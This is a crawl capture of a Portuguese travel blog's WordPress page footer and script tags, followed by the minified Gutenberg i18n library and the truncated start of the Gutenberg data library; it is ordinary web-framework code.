	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sul/">Região Sul</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://adoispassos.com/category/destinos/europa">Europa</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://adoispassos.com/category/destinos/europa/alemanha/">Alemanha</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://adoispassos.com/category/destinos/europa/grecia/">Grécia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://adoispassos.com/category/destinos/europa/italia/">Itália</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://adoispassos.com/contato/">Contato</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://adoispassos.com/wp-admin/admin-ajax.php";
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-text">
        
        <span class="go">Ir para</span><span class="top">Topo</span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.9.1--><!-- fox_demo:daniel--><script src='https://adoispassos.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/autop/index.min.js?ver=b1a2f86387be4fa46f89' id='wp-autop-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/blob/index.min.js?ver=bccaf46e493181a8db9a' id='wp-blob-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/block-serialization-default-parser/index.min.js?ver=aa36e6509301e9bb60ec' id='wp-block-serialization-default-parser-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/deprecated/index.min.js?ver=a6c6d4c69fd417744058' id='wp-deprecated-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/dom/index.min.js?ver=ef9f1b6357e4f47c059e' id='wp-dom-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/escape-html/index.min.js?ver=fbad781820bda8333f76' id='wp-escape-html-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/element/index.min.js?ver=28132a4116d0584032cb' id='wp-element-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/is-shallow-equal/index.min.js?ver=5299ef30233b42ce5199' id='wp-is-shallow-equal-js'></script>
<script id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-15 09:59:28+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Period":["Ponto"],"Comma":["V\u00edrgula"],"Backtick":["Acento grave"]}},"comment":{"reference":"build\/keycodes\/index.js"}} );
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/keycodes/index.min.js?ver=5c7019bda9994f9f391c' id='wp-keycodes-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/priority-queue/index.min.js?ver=6c6ae9ab4bf3e96ca1ac' id='wp-priority-queue-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/compose/index.min.js?ver=c70f9c4e7fb807f7fe9c' id='wp-compose-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/redux-routine/index.min.js?ver=10093b64553a2119005f' id='wp-redux-routine-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/data/index.min.js?ver=4a0af0d6e737db5d9c53' id='wp-data-js'></script>
<script id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/html-entities/index.min.js?ver=e9ce7ebd2e4bd93c7be1' id='wp-html-entities-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/shortcode/index.min.js?ver=1f251a0e4c2916f008a5' id='wp-shortcode-js'></script>
<script id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-15 09:59:28+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Text":["Texto"],"Design":["Design"],"%1$s Block. Row %2$d":["Bloco %1$s. Linha %2$d"],"Theme":["Tema"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Row %2$d. %3$s":["Bloco %1$s. Linha %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloco %1$s. Coluna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloco %1$s. Coluna %2$d"],"Media":["M\u00eddia"],"Embeds":["C\u00f3digos incorporados"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Widgets":["Widgets"]}},"comment":{"reference":"build\/blocks\/index.js"}} );
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/blocks/index.min.js?ver=d2aada146f23f9eb6550' id='wp-blocks-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/getyourguide-widget/dist/post.js?ver=1661608601' id='gyg_wp_plugin-post-js-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/adoispassos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://adoispassos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script src='https://adoispassos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script src='https://adoispassos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script id='mediaelement-js-extra'>
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
</script>
<script src='https://adoispassos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script id='wi-main-js-extra'>
var WITHEMES = {"l10n":{"prev":"Anterior","next":"Pr\u00f3ximo"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https:\/\/adoispassos.com\/wp-admin\/admin-ajax.php","nonce":"0fbcc4be7c","resturl_v2":"https:\/\/adoispassos.com\/wp-json\/wp\/v2\/","resturl_v2_posts":"https:\/\/adoispassos.com\/wp-json\/wp\/v2\/posts\/","tablet_breakpoint":"840","enable_lightbox":"1"};
</script>
<script src='https://adoispassos.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.9.1' id='wi-main-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=6fdf6f309c3796e73a49
body_size: 3771
content:
(()=>{var t={9756:t=>{t.exports=function(t,e){var n,r,o=0;function i(){var i,a,s=n,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<l;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(i=new Array(l),a=0;a<l;a++)i[a]=arguments[a];return s={args:i,val:t.apply(null,i)},n?(n.prev=s,s.next=n):r=s,o===e.maxSize?(r=r.prev).next=null:o++,n=s,s.val}return e=e||{},i.clear=function(){n=null,r=null,o=0},i}},124:(t,e,n)=>{var r;!function(){"use strict";var o={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/};function i(t){return s(u(t),arguments)}function a(t,e){return i.apply(null,[t].concat(e||[]))}function s(t,e){var n,r,a,s,l,u,p,c,f,d=1,g=t.length,h="";for(r=0;r<g;r++)if("string"==typeof t[r])h+=t[r];else if(Array.isArray(t[r])){if((s=t[r])[2])for(n=e[d],a=0;a<s[2].length;a++){if(!n.hasOwnProperty(s[2][a]))throw new Error(i('[sprintf] property "%s" does not exist',s[2][a]));n=n[s[2][a]]}else n=s[1]?e[s[1]]:e[d++];if(o.not_type.test(s[8])&&o.not_primitive.test(s[8])&&n instanceof Function&&(n=n()),o.numeric_arg.test(s[8])&&"number"!=typeof n&&isNaN(n))throw new TypeError(i("[sprintf] expecting number but found %T",n));switch(o.number.test(s[8])&&(c=n>=0),s[8]){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s[6]?parseInt(s[6]):0);break;case"e":n=s[7]?parseFloat(n).toExponential(s[7]):parseFloat(n).toExponential();break;case"f":n=s[7]?parseFloat(n).toFixed(s[7]):parseFloat(n);break;case"g":n=s[7]?String(Number(n.toPrecision(s[7]))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s[7]?n.substring(0,s[7]):n;break;case"t":n=String(!!n),n=s[7]?n.substring(0,s[7]):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s[7]?n.substring(0,s[7]):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s[7]?n.substring(0,s[7]):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}o.json.test(s[8])?h+=n:(!o.number.test(s[8])||c&&!s[3]?f="":(f=c?"+":"-",n=n.toString().replace(o.sign,"")),u=s[4]?"0"===s[4]?"0":s[4].charAt(1):" ",p=s[6]-(f+n).length,l=s[6]&&p>0?u.repeat(p):"",h+=s[5]?f+n+l:"0"===u?f+l+n:l+f+n)}return h}var l=Object.create(null);function u(t){if(l[t])return l[t];for(var e,n=t,r=[],i=0;n;){if(null!==(e=o.text.exec(n)))r.push(e[0]);else if(null!==(e=o.modulo.exec(n)))r.push("%");else{if(null===(e=o.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){i|=1;var a=[],s=e[2],u=[];if(null===(u=o.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(u[1]);""!==(s=s.substring(u[0].length));)if(null!==(u=o.key_access.exec(s)))a.push(u[1]);else{if(null===(u=o.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(u[1])}e[2]=a}else i|=2;if(3===i)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push(e)}n=n.substring(e[0].length)}return l[t]=r}e.sprintf=i,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=i,window.vsprintf=a,void 0===(r=function(){return{sprintf:i,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};(()=>{"use strict";n.r(r),n.d(r,{__:()=>__,_n:()=>_n,_nx:()=>_nx,_x:()=>_x,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>m,hasTranslation:()=>L,isRTL:()=>S,resetLocaleData:()=>F,setLocaleData:()=>w,sprintf:()=>s,subscribe:()=>k});var t=n(9756),e=n.n(t),o=n(124),i=n.n(o);const a=e()(console.error);function s(t){try{for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return i().sprintf(t,...n)}catch(e){return e instanceof Error&&a("sprintf error: \n\n"+e.toString()),t}}var l,u,p,c;l={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},u=["(","?"],p={")":["("],":":["?","?:"]},c=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};var d={contextDelimiter:"",onMissingKey:null};function g(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},d)this.options[n]=void 0!==e&&n in e?e[n]:d[n]}g.prototype.getPluralForm=function(t,e){var n,r,o,i,a=this.pluralForms[t];return a||("function"!=typeof(o=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=function(t){for(var e,n,r,o,i=[],a=[];e=t.match(c);){for(n=e[0],(r=t.substr(0,e.index).trim())&&i.push(r);o=a.pop();){if(p[n]){if(p[n][0]===o){n=p[n][1]||n;break}}else if(u.indexOf(o)>=0||l[o]<l[n]){a.push(o);break}i.push(o)}p[n]||a.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&i.push(t),i.concat(a.reverse())}(t);return function(t){return function(t,e){var n,r,o,i,a,s,l=[];for(n=0;n<t.length;n++){if(a=t[n],i=f[a]){for(r=i.length,o=Array(r);r--;)o[r]=l.pop();try{s=i.apply(null,o)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;l.push(s)}return l[0]}(e,t)}}(r),o=function(t){return+i({n:t})}),a=this.pluralForms[t]=o),a(e)},g.prototype.dcnpgettext=function(t,e,n,r,o){var i,a,s;return i=void 0===o?0:this.getPluralForm(t,o),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[i]?s[i]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===i?n:r)};const h={plural_forms:t=>1===t?0:1},v=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new g({}),o=new Set,i=()=>{o.forEach((t=>t()))},a=function(t){var e;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[n]={...r.data[n],...t},r.data[n][""]={...h,...null===(e=r.data[n])||void 0===e?void 0:e[""]},delete r.pluralForms[n]},s=(t,e)=>{a(t,e),i()},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3?arguments[3]:void 0,i=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,o,i)},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},_x=(t,e,r)=>{let o=l(r,e,t);return n?(o=n.applyFilters("i18n.gettext_with_context",o,t,e,r),n.applyFilters("i18n.gettext_with_context_"+u(r),o,t,e,r)):o};if(t&&s(t,e),n){const t=t=>{v.test(t)&&i()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var e;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[n]={...r.data[n],...t,"":{...h,...null===(e=r.data[n])||void 0===e?void 0:e[""],...null==t?void 0:t[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(o.add(t),()=>o.delete(t)),__:(t,e)=>{let r=l(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+u(e),r,t,e)):r},_x,_n:(t,e,r,o)=>{let i=l(o,void 0,t,e,r);return n?(i=n.applyFilters("i18n.ngettext",i,t,e,r,o),n.applyFilters("i18n.ngettext_"+u(o),i,t,e,r,o)):i},_nx:(t,e,r,o,i)=>{let a=l(i,o,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,o,i),n.applyFilters("i18n.ngettext_with_context_"+u(i),a,t,e,r,o,i)):a},isRTL:()=>"rtl"===_x("ltr","text direction"),hasTranslation:(t,e,o)=>{var i,a;const s=e?e+""+t:t;let l=!(null===(i=r.data)||void 0===i||null===(a=i[null!=o?o:"default"])||void 0===a||!a[s]);return n&&(l=n.applyFilters("i18n.has_translation",l,t,e,o),l=n.applyFilters("i18n.has_translation_"+u(o),l,t,e,o)),l}}},b=window.wp.hooks,y=x(void 0,void 0,b.defaultHooks),_=y,m=y.getLocaleData.bind(y),w=y.setLocaleData.bind(y),F=y.resetLocaleData.bind(y),k=y.subscribe.bind(y),__=y.__.bind(y),_x=y._x.bind(y),_n=y._n.bind(y),_nx=y._nx.bind(y),S=y.isRTL.bind(y),L=y.hasTranslation.bind(y)})(),(window.wp=window.wp||{}).i18n=r})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/data/index.min.js?ver=4a0af0d6e737db5d9c53
body_size: 8061
content:
(()=>{var e={2167:e=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t){var r=e._map,n=e._arrayTreeMap,o=e._objectTreeMap;if(r.has(t))return r.get(t);for(var s=Object.keys(t).sort(),i=Array.isArray(t)?n:o,u=0;u<s.length;u++){var c=s[u];if(void 0===(i=i.get(c)))return;var a=t[c];if(void 0===(i=i.get(a)))return}var l=i.get("_ekm_value");return l?(r.delete(l[0]),l[0]=t,i.set("_ekm_value",l),r.set(t,l),l):void 0}var o=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var r=[];t.forEach((function(e,t){r.push([t,e])})),t=r}if(null!=t)for(var n=0;n<t.length;n++)this.set(t[n][0],t[n][1])}var o,s;return o=e,(s=[{key:"set",value:function(r,n){if(null===r||"object"!==t(r))return this._map.set(r,n),this;for(var o=Object.keys(r).sort(),s=[r,n],i=Array.isArray(r)?this._arrayTreeMap:this._objectTreeMap,u=0;u<o.length;u++){var c=o[u];i.has(c)||i.set(c,new e),i=i.get(c);var a=r[c];i.has(a)||i.set(a,new e),i=i.get(a)}var l=i.get("_ekm_value");return l&&this._map.delete(l[0]),i.set("_ekm_value",s),this._map.set(r,s),this}},{key:"get",value:function(e){if(null===e||"object"!==t(e))return this._map.get(e);var r=n(this,e);return r?r[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==t(e)?this._map.has(e):void 0!==n(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(o,s){null!==s&&"object"===t(s)&&(o=o[1]),e.call(n,o,s,r)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}])&&r(o.prototype,s),e}();e.exports=o},9125:e=>{e.exports=function(e){var t,r=Object.keys(e);return t=function(){var e,t,n;for(e="return {",t=0;t<r.length;t++)e+=(n=JSON.stringify(r[t]))+":r["+n+"](s["+n+"],a),";return e+="}",new Function("r,s,a",e)}(),function(n,o){var s,i,u;if(void 0===n)return t(e,{},o);for(s=t(e,n,o),i=r.length;i--;)if(n[u=r[i]]!==s[u])return s;return n}}}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{AsyncModeProvider:()=>ke,RegistryConsumer:()=>Le,RegistryProvider:()=>je,combineReducers:()=>qe,controls:()=>j,createReduxStore:()=>ne,createRegistry:()=>ue,createRegistryControl:()=>I,createRegistrySelector:()=>_,dispatch:()=>ze,plugins:()=>o,register:()=>tt,registerGenericStore:()=>Ye,registerStore:()=>Ze,resolveSelect:()=>Je,select:()=>Be,subscribe:()=>Qe,suspendSelect:()=>$e,use:()=>et,useDispatch:()=>Xe,useRegistry:()=>Pe,useSelect:()=>Ve,useSuspenseSelect:()=>Ge,withDispatch:()=>Ke,withRegistry:()=>We,withSelect:()=>He});var e={};r.r(e),r.d(e,{getCachedResolvers:()=>q,getIsResolving:()=>V,getResolutionError:()=>W,getResolutionState:()=>M,hasFinishedResolution:()=>H,hasResolutionFailed:()=>K,hasStartedResolution:()=>G,isResolving:()=>X});var t={};r.r(t),r.d(t,{failResolution:()=>$,failResolutions:()=>Y,finishResolution:()=>J,finishResolutions:()=>Q,invalidateResolution:()=>Z,invalidateResolutionForStore:()=>ee,invalidateResolutionForStoreSelector:()=>te,startResolution:()=>B,startResolutions:()=>z});var o={};r.r(o),r.d(o,{persistence:()=>Se});var s=r(9125),i=r.n(s);const u=window.lodash,c=window.wp.deprecated;var a=r.n(c);function l(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){l(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var g="function"==typeof Symbol&&Symbol.observable||"@@observable",h=function(){return Math.random().toString(36).substring(7).split("").join(".")},v={INIT:"@@redux/INIT"+h(),REPLACE:"@@redux/REPLACE"+h(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+h()}};function y(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function S(e,t,r){var n;if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(d(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(d(1));return r(S)(e,t)}if("function"!=typeof e)throw new Error(d(2));var o=e,s=t,i=[],u=i,c=!1;function a(){u===i&&(u=i.slice())}function l(){if(c)throw new Error(d(3));return s}function f(e){if("function"!=typeof e)throw new Error(d(4));if(c)throw new Error(d(5));var t=!0;return a(),u.push(e),function(){if(t){if(c)throw new Error(d(6));t=!1,a();var r=u.indexOf(e);u.splice(r,1),i=null}}}function p(e){if(!y(e))throw new Error(d(7));if(void 0===e.type)throw new Error(d(8));if(c)throw new Error(d(9));try{c=!0,s=o(s,e)}finally{c=!1}for(var t=i=u,r=0;r<t.length;r++)(0,t[r])();return e}function h(e){if("function"!=typeof e)throw new 